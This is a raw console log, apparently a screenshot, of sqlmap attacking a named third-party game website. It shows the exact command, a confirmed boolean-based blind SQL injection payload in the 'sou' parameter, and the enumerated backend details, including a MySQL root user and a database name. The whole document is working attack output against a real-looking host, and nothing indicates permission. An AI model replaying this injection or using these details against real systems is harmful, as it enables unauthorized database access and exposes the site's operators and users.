 C:\Python27\sqlmap>sqlmap.py -u "http://game.wo.com.cn/wap_new/search.jsp?sou=1"
--dbms "mysql" --current-user --current-db
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:15:36
[15:15:36] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: sou
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: sou=1%' AND 9718=9718 AND '%'='
---
[15:15:36] [INFO] testing MySQL
[15:15:36] [INFO] confirming MySQL
[15:15:37] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.22, JSP
back-end DBMS: MySQL >= 5.0.2
[15:15:37] [INFO] fetching current user
[15:15:37] [INFO] resumed: root@%
current user:    'root@%'
[15:15:37] [INFO] fetching current database
[15:15:37] [INFO] resumed: gpf
current database:    'gpf'
[15:15:37] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[15:15:37] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\game.wo.com.cn'
[*] shutting down at 15:15:37